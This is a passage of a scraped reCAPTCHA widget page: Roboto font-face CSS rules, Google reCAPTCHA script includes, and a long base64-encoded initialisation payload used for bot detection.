  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g746Qfiv7pO42DxBEnHk5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g746Qfiv7pO42DxBEnHk5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g746Qfiv7pO42DxBEnHk5A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22HnFSBsONGMKQXMKhwppawpdWb8OmC2NFwoXCmcOlwo/DojhZcX3CmyNDOsKJY2nCj1fDv37CuMK8cMO8w4/CjcOzXcO/e0/CssOWwrRCw5QIaMODwq/DuDXCjcKdcAFowrQBwr3CqybDrijCgRsfwrNGAw/[base64]/dmHDsMKyOkDCiMKSKcOgw7BDHE/CvhRseAjDknBkwqhawofDr2Acw5QUGMKxTl4XNcOXw4QFwqJMWiheGMO/[base64]/DtMKTWVVgXcKAwqEGwp/DvyDDmn/DocKSwoQqZBcxd2o5wrdiw4Iow5Bzw6JcAlsSMWbCvRszwqRzwpdjw4/Cv8OHw6TDtwDCu8KwHBbDmDjDl8KDwppowrkCXzLCisKrBAxzdVxuLBTDm05Tw4PDkcOXH8OgScK0ZQwxw4sowp/DucOcwpNYDsOBwphcZcONw5waw5cAEwsnw57CgsOGwq3CtMKdRMOvw5kgwrPDusO+wpVxwpwVwpXDkU4dTyLDkMKUZcKPw5tNecO5SsK7RBnDmsOkDHU+wovCscKtecKtIXXDnx/CoMKJVcK3FsOLRsOiwqsiw63DgWxaw6A3c8OAw4LDi8OPXBYyw6zChMO7fMKpWV43wr58asOOwqZiHsKjCcOswqAfw53CqmERBsKfJMKqEEXDlMOcZcOWw77CojA7Ln93Wh8DKDYfw5vDvSZ5RcOnw6nDj8Ojw6XDlMO6XcO/wo/Di8Okw7bDogxMXMORRQDDp8O1w5Aiw4zDtMO2DsKEQgPDpw3CrnVbw5XCv8Krw4hjDUMPEMOha3fCmcOywprDiExzJsOGaxrDsFhpw4TCqsK8QRDDmUBZwp3CsFvCsSR7CGPCrUoONw8pA8OUw5XDohzDvcKrcFgrwp9hwr/Cl205O8OcGjTCqx0tw5/ChmEEbcOjw7fCpApTWyTCs8K5eBQsYh/DulIAwpFjw6QCSkVqw4sPGcOvcMKMEiwyIHh7w4HDuMK0YULDjh4ocXvCvXNqa8KzCMKVw5dPdWpew5E1w7fCtQrDucKSwoZCQl/DnsKMD3jCqRIlwoZnFDF3Ph1pwpjDs8OtwqjCr8K8w5zDpWPCkWdMNcOUwrtaVMKVLUvClE1Lwq/CjsKPwpvDnsOGw5nDjy/DjlrDk8ONwpMBwqzCtMOefkZMRcKuw47DkELCkyPCpQHDr8KAOCR2LHU2anVow5cjw6FXwofCq8K/wrlZw4LDnXzCpyLDixodLcKPPwB6BMKWQsKbwrfDmsOHW0Nmw7jCusKlw4luwrTDs8KOFjvDm8OeMFrDoE0Fw7oSesKdJnh4w74ww4gPwrDDsBPChgtrw5HCu8K8w4gWU8OIwo7ChMK1wrnDvl/CiCZOYE/CpcOnbQg3wr5Twopcw7DCuBJdIMOIbXQZQlrCpsKFwqjDtWpSwrMrLUQpAxR4w71wIDQkw5B3w6sIUx5Aw7HDtsKjw7bDgsK3wqV2CsOAwo3ClMK/Hj7DrUXCqMKXA8OGWMO9w7LDl8KMSxh7TmHCikgOQsO/[base64]/w6/DvMKFw6QCc8K4b8Ozw4l+wrvDp3fCl8KNw6HCq3rDln9SHyvDm8Kww74Dw6zDg27CscO7UsKhLsKVw4rDhcOIw5hWwrzCshjCp8Kdw4bColbChsOeEMOqPsO8TD3CjsK4RsKZFEpmwoFuw7XDulPDu8Olw4JlwpQzd2paw6/DgMO2w4nDrcObwrTDuMK+w4EZwqtaOcKjbsOFw5/Co8KRw4PDuMKywokTw47DiwFAR0QPZsOEw5Ibw6TCqHrDkBTDhcO3wrTDkTjCj8Orwrhyw6vDsGHDjj09w4N/NcKNSsK2TmLDkcKmwpQyK8KnQD8IQMKjw5Byw5/Cn3LDvcOCw5gAEnwIw6sbFk5mw6xxfMOUH0HDqsKFUkbCqMK/BMK3EzvCtC3CusOTw4DCocKsOz5Fw4Z3woVLCH9kF8OrPMKqwoHCt8OUMmnDksOiw7YpwoMvw4UAwr/DqsKkO8OewpnDh0XCnTTCtcKKCcO9NjYZwrPDnMKBwo7Cs0Q7w4/CjsKPw4YPFMOXI8O9AsOPcQ4ra8OJw7XDkggcS8Kcd3VtBgfCgmvDtMO0CXVrw7vDvUVnwqBIFDXDmwBLwpTDhS7CjVRuQlERw4HCm01SeMOYwoQJwqzDnysuw5nCpSMtWcOzDcK5IcOcMsOeZ17DpA9Rw7fCmGfDmXBOGMKKw5Umw4/[base64]/CscKiKUzCmG1cNMOnJ8OXw7LCtcKCNsOPX8OzwqLCp8OFw4XDs8OVJzh/w6NSw7IzEcOMVcK9TMKVw6NkbcOuXFXCug7DmMO5wocadm/CpDnCt8KbY8OKTcOpOsO/[base64]/DgxFdwrg7b8K/ARDDnMOlw51FwqzCjGgnw4HCu1Mhwp7DryU4wr48w75rC0fClcO+AsK1w4sIwo/CrsKgw6fCnnvCnsKQbMKdw4bDssK0YMO/wrbClWHDv8OiMAbCv1sYa8KgwqvDuMKEcDdVw6sdwqEoICF/[base64]/CnGcMwoQhVcO1woXDki3Cq8KPw4VVw7PDnTEYwrUbw7nDnRHDoELCusKcw6XCpXzDosOywqrDssOYwqZCwrLDog0LDEduwrsVXMKObcOkAcO3woAmYD/CqiDDrTPDi8OWGkHDlMOnwr/Dtn5Fw5DCrcO7RRjCkkMVS8KeR1zDr3I3QFICB8OJGWkBZmDDj3LDi0fDicKNw6bCqcOOZ8OZEnbDr8KuO1NWAMKBw5l2AwLCplFqN8KWw6HCpcOJY8OuwqDCoiLDusOyw5ZMwqXDoG7Dp8Okw5FOwpMjwo/Do8KROsKIw5RRwoLDvnLDtDBIw47DkwPCiTTDqMOzU8OEUsO/W2h0woARwqEKwpPCrz9vbFU/wqo3d8KEDlZZwoPCt1lfFHPDtsKzZcO9wpccw67CucOOKMOFw4LDu8OJajXDosORZsOAwqXCrXRUw5dpw6DCtcKJO08rwobCviJVwovCmlbDnGl6TinCgMORw5XDtTwOw57DhMKPd3Rjw4/[base64]/CmsOmTX0qwpLDo2AiDcOiw6jCgMOwwq0lFDzDmcO3a8OiQDvCkxfDvX/Cm8KkNCXDhgvCjEzDvcKAwpDConIUE28Hci8nacKefMKqw5LCijjDkUsrwpvCpHFdY1PDgwbCj8KCwrDClEAmUMOZwq0Rw71lwo3DoMKmw4tGYMOrLjsiwrZgw5/CrMO+eS43eCoCwplkwq0Dwp7CtGnCrsKbwqsECsKlwqHDmWHCkynDtMKmBDDDnwRDKwPDmsKAYS0gIyfDhcOHTC07FMO1w4ZwQ8Okwq3CpT7DrmNIw5V8AUdAwow/emTDiV7ClSzDvMOpw6vCmWkVLUXCs1wWw4vCucK+YWMQNH/DrAkrXsKzwpjCpx7CpA3CrcO4wrDCqCnDhR7CkcOWwqDDl8KMZ8OFwrt4F2MtXU/CrAPCoWQZwpDDosOcSF8aCsO6w5bCsG3CogZUwp7DnXxjSMKVKUfCow7DjcKFa8OfeDzDqcOgKsKFGcKiw7bDkgwPPTnDtWAXwqBTwqDCsMKBUMKDSsK2IcOxwq/DkcKEwpclwrADw43CuWbCvQhKJVFrwpkXw5XCjgJcT2MtZj5lwqo9WnRMP8OfwqbCqxvCuyYlFsOGw4RWw5UkwpzDp8OnwrsRLnLDjMKPVGbCtV1Qwo0PwpLDnMKuV8Ogw4BPwojCl1d1H8O1w6zDpkHDr0fDk8KMw5cXwq9LKlFhwp/DgsKSw4bCgzpaw5bDjcKVwoRYcGt3wrzDiwbCsDkyw7XCiSfDoSsCw4zDpSzCpVkhw73Csj/[base64]/T3l2w5ZfKATDmlocPAJ/a2Q3VTTDq8Kcwo3Cg8O2NsORIHLCtBnDnsK5Q8KRw53DpHQoNhUrw63DtsOBckHCjcKzw4JmcsOFw7UxwoPCtkzCocO/ZURjLjI5bcKLQ3cuw7XDkD/DjkvDm2PDtMKxw4vDtUBVUh8YwqHDiGxqwoRnw6JQGMO9TlzDksKBQcOLwpdVK8Odw4nChsKkeBPCjMKhwr9Lw7jCv8OeZgduKcKPwpTCoMKTwrggJX1mDz1xwpfDq8KpwqrDu8OACcO0D8KZwoLDocO3DUscwplNw4NFaX9Vw7HCph/CkRVgKsOMw74SYV8mw6HDo8KsNlLDpjU8cTtla8K8e8KGwpPDtcOzw6AWVcKRw7fDrsOMw6kCOV5yQcOuw44yUsKoAUjCmV/Dh3csWsOGw6rDq1Y8TWkBwqfDhmcrwrDDh3wFZmIaKsOwcRF2w5rCgUrCisKfWcKnw6DCp2dAwoR8ZXsDDzvCucOEw7lcwrzDocOkOhFlNcKDLSrDimvDr8KnSmx/EGXDn8K0CRwrVBoOw7w4w4jDlyDCkMODBcOwf1DDv8OePR/[base64]/DpMKzOsKiKngXwq7CosK/wqXCisOBw4jDuMOwwrTDm8KbwrzDpnfDhksgw4JiwojDoHnDucKUKU01Qzkvw7sTHlVkwoERKsO0Hk0HSArCrcKEw7jDosKewr1qw45Swph9OmzDvXjClsKlVCRtwqZDQMOgVsK7wrQlQMKhwpMIw79YAUsQw6Alw40aS8OdI0HCtzLDnDt+wr/DgsOEwqHDn8K/w4PDll7ChXfDmMKGUMK+w4vCg8KXBsKww7DCjCl7wrQ0LsKOw4oVwr5swpXCscKEM8KqwrppwpcEGCDDoMOrwqvDvR0HwrDDuMK7DcOmwrE+wobDglfDssK3w6/CicKlchTClXvDh8Klw5UEwrPDoMKHwo5Vw5MYP3rComnCpFfCo8OwGMKvw5oLNA/[base64]/BMO9wo1TwpYoUCRvVlMubMK3wpfCkQzChWEgI07DlcKnwqzDqMODwrHChMKMAXM3wpFlWsOjCV3DmcK6w49Ww6DCiMOnD8O/[base64]/[base64]/CgyNBwpZJw5vCqcKgbBVJKsO7wq8vCG3DqW3ClCnDtDtzJyLCtgEbVsKlNcKHUlTClMKTw5PCmgPDkcOvw7x4WjlRw5tQw5XCo1Rjw4nDtnkNdxTDvMKlH2dew5RTw6Qaw4XCsVF7wrbCjMO6BzY+RhZ5w7sZwo/[base64]/YDZRw4ZjIgXCpcKoVmjCjcOsasKsaMOVwrzDqcK/w60Yw4JRwpceZsOpVcO/w4bCs8OTwpZ9WsKlw4xBw6bCncOuEMKwwqISwrsWUW1HLAAjwqTCg8KPVcKiw7gMw4fDpsKGXsOjw7fCj3/[base64]/DrBvChsOFwrTCqUHCsWHDiXs9HMOPLk5kOlzDqCceU3UCw7HCm8OLAGtETj/CisOkwoQwDQYaQRrCmsO7w57DoMK5w6nDswPDtMODwprCpngnw5vDhsK/wpHDtcKsWCPCm8K/woxOwrpiw4DDm8Oiw69Dw6lqNFlICMKxPy/DrQfCucO9e8OeGcKPw5DDosOOJcOFw7hiK8KpDVLCg3wsw4gocsOecMKScUclw64vEsKOCTPCk8KpGEnDrMKtPsOSWGDDmAJ2Xj/DggLDvUMbDMOmITp9w43DglbCgcOHwopfw7dZwoTCmcOxw5ZfM3HDqsOhw7fDlFfDosOwdsOew6XCikLCrEnDucOUw7nDizxCM8KuCyXCgz/CrcOHw4bCrkkdUWHDl2nCqcORVcK8w4DDggzCmljCoAJ1w7zCvcKcfkzCuy4aXhLDgsOsUcKqCHHDjj7Di8KOUsKvBMKEwozDkVsOw67CssKyNwcVw4HDoiDDk0dyw7BiwoLDt2FwFh7ChA/[base64]/[base64]/wqcTw5/Ci3hpNBUjw4XCksOYGsOfRG0BwqbCt8K/woDDmcO/wqcqw6LDn8ODfMKlwrbCksORNQcCw6bDl2TClGzDvlTCgSvDqVfDmFhYejhEw5NBwqbDjxFiwpnCgMKrwpzCtMObw6RAwo4vR8O8w5gHdEcRw4khGMOTwpo/w44OAiMOw7YvJjvDpcOcZD5MwpvCpTfDmcKTwpDCgMKfwpLDgsKGPcKYR8KLwp11Mz9nPizCjcK1EMOMBcKLDsKvwq3DvjXCnAPDpAxeKHoqBsKQcDrCryrDpELDl8OHBcOYLcK3wpwxU1zDlMO/w53Co8KuAsKqwp9cw7jCgF/[base64]/[base64]/DuMOPWUTDusOYwqdnwq/[base64]/DjcOCKmjDisKxwq1iw6sDYT5acyjDt8O+FsOdcjhzO8OVw55kwrXDkBfDmHYdwpLCgcOfGcKVHnnDkSdtw4tHwoHDv8KOU0/CkXp6KsOuwpLDssOHZcOcw6zCunnCsxAPc8KOMCpRYcOIUcKfwpAdw4kbwpPChMKEw53Cm3duwpPCjQ96VsOBw7kLUsKhYnNpHcKVw7vCksOwwo7Cv2TDmsOtwqLDtWbCuEjDiDnCjMKtHBfCuCvCrz/DmCVNwotlwoFEwrbDuT05wprCrFlgw7bDtTfCikjCnUbDqcKcw4Zrw4PDrcKKSz/CoGzDmUdFECTDhsO0wp7ChcOTIMKpw4w/[base64]/[base64]/Ds8OlBzfCmj/DnMK2LsOcSmJVwrzCmEwTw5wgwq9HwoDChy/DlMKrC8Kgw4IKfDwIDsOIRcKlBW3CpGN5w6YabHB2w7LCrcKmf17CrjfCisKzXEbDkMOqMB53HcKSwonCpztFw6jDn8KFw5nDqkIqSMOKbhIfLiIJw6U2a3N1YcKBw55gBnBbckfDrcKjw7fDmsKDw6R/XzsgwojDjDfCmBnDjMOWwqwmM8OLNFxmw65AFsK2woAoOMOhw5AgwrfDg0nCnMOdM8OxUMKGB8K1fsKHT8O/wrIvFAfDjXXDjQENwpltwpM5OgogOcKtBMOiTMOmTcOkbsOowqnClFDCu8KowrQ+VcKiGsKJwplnBMKISsKywp3CqwYwwrE8QR/[base64]/wqjDhcKow5TDl1DDpgh+IsKCAwwawp7DjWNmwqLDowXCoG0zwqHCrzAwDjvDumhFwqPDjn/[base64]/Dh8Onw6vDtSYaHS0XNnnCicOtT8OzYgoqw4wrEMKdwqpmNMO6RMOdwoB4RyRzwobCg8OJGw3Cq8KTw6lMwpfDscKLw7nCoHXCp8OOw7FnHMKkbGTCn8Ocw7PDkyB3OsOjw7o9w4TDqgcSwo/DlsOywpvCm8Kyw4AYw4LCgsOlwo9xX0dLF2gHYRfCjSRIAkk1fis9w6A9w5hfWcOKw4EXFz/DssOWOsK/wq05w4gBw7/DvMOpZiUQPUnDmFEHwoDDl1wmw5PDgcOyf8KBN17DmMOaflPDk0UxfG7Do8Kzw40bSsOfwoQRw4RNwr9sw4LDpsKWZcOowqdBw442Q8KvAMKjw7zDvsKFJUR0w6bCqls6ek1QQcKSPjx5wpnDvUfDmy8/T8KASMKhaDfCuXTDicO/w6/[base64]/ClMKuE0AVCcO/EhkYeMOQJHrDu8KXw6I4w6jCosKWwpAzwrQnwq/DpELDjGbCoMKPP8KtAzzCiMKXOlrCtsK0DcOMw6kiw7VjeXUTw50iOQ7CpMK9w43Dk2tHwq4GQcKSP8O1FsKewp8OE1l1w7PDocKnL8Kew6HChcO3YBxQQMKCw5vDl8KMw63CtMO/CALCq8KNw7PCsWPDgSjDpiEtTj/DpsOJwpNDIsKjw79EGcKdQMOQw4c3Sz3CpQnCvHnDpVzDlsOFJQHDsxQPw47CszzCk8OfWnsYw7LDocOHw6YWwrJFVVUodCdZc8KKwrpnwqozwrDDuwdSw4I/w7B5w5sbwpXCosKbDcOYI0tFB8KhwodQK8Ohw7jDmMKFwoV5K8OHw69LLlJ9VsOud1/Ct8KPwrQvw7hjw4fCp8OLH8KfKnHDoMO+wpAMCMOkCRp8RcKKHyVTOndpK8KCZBbDgxbDmDFmVWfCrWZvwqF5wogrw7XCsMK2worCjMKqecKDO2/DtErDvR02B8KrU8KmVSAQw6/DrhpYeMONw6pmwrEuwrlNwq1Iw4/Dh8OEZcKWUsOgMEkYwrFFw745w6XClmcrA27DiV5nGXpBw6B8bhMswrtIQAfDqcKAEgEYOk8+w6XCuh1TX8KRw4YUw5bClMOhFxUyw6TCjWdCw7o5R0/Cm01kGcOAw5dJw5LCssOTTMOZEzvDlFJ9wrbCqsOfY0Z9w77CiW4rw43CkkLDr8K1wqAWO8KtwrhHTcOOdg/CqR0Wwp0Kw5FRwrLDiBbDncKqYnvClTDCgyLCnDLCnmJ+wr4neXrCvCbCjE4MbMKiw6bDr8KdIz/DpQ5cw4bDi8OBwoN+PVTDmMKsR8OKAMOtwq95NA/CsMKLQDTDp8KNK09eaMK3woPDmR7CkcKrwo7Cgx3Cpkciw73DlcOObsKRw5LCvMOkw53CvEHDqy4oJsOAOTfCiiTDsUcFDMKZJWwLwrFoSS5zfMKGwo3Cu8OqIsKHworDiwcBw7EDw7/Cu0jDksKZw5lgwqzCvTHDjhjDjnR5UMO9ZWbCjwvDnCnDrMKpw74Nw4DDh8ORaiPDqwhNw79Dd8K6HVDDvjAoXWLDnsKqRGJBwql0w5NYwqkUwoBTTMKqFsOow4QawqwKI8KzNsO1wq4Iw6PDl15GwqRxw4LDgcKcw5zCoxMhw6TCtsO/Z8K+w7zCosOLw4JgSBAzJcKISsOfMFAVw44uUMOywr/Du0wWDwvDhMK/wpBKacKyUnDCtsKcOH4pwpBTw6XClkHCg1dIDg/CtcKkDcKqw4cdTCBmASYCbMKtw4F7G8OCL8KpZiEAw5rCjsKawrQkEWbCvD/CsMKvchFGQcKWNSjCgnfCmXpwCxEvw6vCtcKFwqrCnjnDlMOywoI0DcKBw7jDkGTCsMKNc8Kpw44fPsK/wp7Ds3TDuCbDicOvwo7DhTPDlMKce8Oiw5HCuWcZGMKUwqc8TsOGZ2w3W8K4wqkOwqBUwrjDtiUHwpbDv3FEbiQULMKrXgg1PmHDl1Z4UBd1GicPZSDDgD3DsgHCmyvCusK4aB/DojnDo19qw6PDvBkmwrcww7LDkFjDi3N7SEHCiDcXw47DrjnDvMOUW1nDoS5ow617KhjCmcOtw7htw4XCijACPAIvwqc7asOpPFDDqcOgw7RzK8KHPMKXwogzwrBmw75zw43ChsKcDyrCpAfCjsOdUMKdw70/wrjClsKfw5fDqhLCh3bDmyUqK8Olw64gw54+w5JAUMOeRMOAwrPDtsOyQDPDjEfDicOJw4fCsijCkcOhw59Qw7BUw7sPwp5PdMOscHbCiMK3TwtSNsKVw5ZEJXctw48WwoDDhENhWcO1woIrw4NyHcODccKKwpDDgMKQYXvCnwDCgkTDhcOKBsKGwr05PgrCohzCosO/[base64]/[base64]/CuD1Tw4QqGMONwp/CvijDj8K5cx/[base64]/I00zV8KnwrJRwrIfWsKpwqRzw58bdCnCpMO7w4J5woMnPsKuwpLCgx4lwrTDkEXDrBtMEms9w4Y0ZsO5X8K+w4sQw6EzMsK1w67DvG/[base64]/Cv8KhGcO2SUw2wpA3ccKKDADCohAKRsOpeMK4W8KTPMOHw4LDrsKbw5TCpMKhPsO9ecOOwonCgwIkwpDDty7DsMKTYw/CgUopHcOSf8OEwqPCiSooZsKCJsOTwpkSecOADEMlGWbDlB0NwqTCvsKmw7Zsw5kvKnxJPhPCoFLDgMKLw60LSEp6w6vDlgPDpANYNBBYQ8O1wpISCyx+AcOow4XDqcO1cMO/[base64]/wo/CpgrDp8Ktw6LDg1lpw7tEw7Jdw77DvSXDh8KPw4TCvMOXw6HCvxggTMKlXsK2w5FPWsKywrjDlMOuDsOgRMKVwqvCr309w6FvwqLDvMKZCMO8S3TCgMOBwqFUw4PDmMK6w73Dl2M8w53DjcO+w5IFwoPCtHRSwqBeAMOLwqTDo8K/ZjTDqMKwwrRDX8OtUcOnwpzDo0jDuj08wq3DjHw+w5l3EMOCwoMqFcKsQsKUA1dCw69EbcOxdMKHNMKvfcK1dMKrSggJwqdCwp/Dh8OowqvCm8OfHcOFEsKScMKWw6bDtA8wO8OTEMK6BMKQwrwQw5PDkVnCnnB+w4JTMmrDj3N1RnrDsMKDw6YlwowRAMOHRMKuwonCgMKSMlzCt8KjbcK1fHgfLMOrUSxgO8Opw7dLw7nDuxDDvTvCuxBNHl4IcsKEwpzDqcKSTnbDlsKID8O/OcO/wo7DmTd4fy0DwrTDmcOww5JJw5TDkxPCqBTDrgIvw7HCtjzDgCTCtBoMw6kMeFV8wo7CmS3Co8OKwoHCowzDr8OZLsOUN8KSw7YvXksAw6FNwpQySBPDvH/[base64]/CiMKCw67DusOTwoPDvcKPwpvCs25MKwLCpcO4W8O8D2l0wpJXw6LCqsKtw6TClG/[base64]/Cp8KZQGp9w7xQecOrwplpXMKlw65PO0PCrBfDkhJyw6rDrcO5w5F/woRrJ1jDqcKZw6HCrj1ywoTCgwLDpsOtIGACw51yJ8ORw69vDMOHaMKqe8K+wrbCv8KvwpIPO8KFw7YkDivCsCMKGlTDvh4UVMKjHMKoFnMqw651wqDDgsO4ZcOdw7zDncKTWMOFNcOQW8KkwpDDrF7CvygtWUw6w5HCscKZE8KNw6rDnMK3Plg/S31FZ8OjXXPChcOoAEPDgGw5ScObwrDDgMOfwr1Hd8O3UMKUwrUpwq81fTbCtMK1w73CgsK2LREDw6kjw5HCmsKHXMKuEMODVMKoAMK4LH43wps9AXk6KAnCmlsnw5HDoSFBwrFQSB18XcOoPsKmwoR3CcKSAjw9wpUpMsOgw60JNcK2w49BwpwsGh/CtMOrwqd8bMKhw4pSHsO1VQfDgHvChl3DhxzCgArDjBYhL8KgLsOcw4JaLBY7Q8KKw7LCqx4NccKLwr10M8K/GcOLwrAew6AlwqIWwprDoRHCiMKgVsOTMMKrACXDisO2woptDjHDlUp7wpdBw73DvGsHw5UGXEVsRm/Criw/K8KNLMK+w4pSb8Orw7zCgsOswoMtGybDtsKcw5jDscKHXcKAJwhjOmEuw7ccw4cMwrh0wojCkkLCh8KNw55xwotmPMKLEDrCsS0Nw6rCgsO9wojCgC/Cn1MiW8KfRcKvLMOLaMKZJG/[base64]/IX0dVcOaTUDDscKow7bDuE9PMzIgw4rCk8OHw5ZewqDDjknDswVhw7XDvwZOwrFXRhADVWjCgcKZw5DCqcKOw5wwISHCs3hxwpd2BcK9Y8KhwqHCpisUNhjCk2PDuFVJw6kvw4nCqj1AXk5zEsObw7psw48hwqw4wr7DkxvCoRfCrMOIwqfCsjw8aMKfwr/DuQ0/QsK1w4TCqsK1wqvDonnClU1bWsOLG8KsHcKpw7bDicKMIyxawp3DncOLVmYVN8K/[base64]/ScOIw7tQMkXDqWILLzttwrZCw4QlRcKTJ8OQwrLDjiPChQtncinDrnjDr8KQO8KfWUMlw7ovcwXCvBQ9wrcWw5/[base64]/DliVgwoxHw6VLwq9bO8Kiw47DlsO0IcK4wpPChC7CksKZccOawrXCn8O9w4PCn8Kjw6RTw4wPw594dALCtyTDoVkTesKKVMKEQcKhw4LDmgp5w6tXYyTCsjoGw4UwVxzDoMKlw5/DvsOawrTDtg9Pw4nCu8OWQsOsw55Dw6cXJsOgwotfMsO0wpvCvFDDjsKcw43ChCcMEsKpw5lQDz7DusKTLFzDl8OxL1pqaBLDilXCkE1kw6NbWsKnUMOdw5/Cv8KtRWXDncOFwp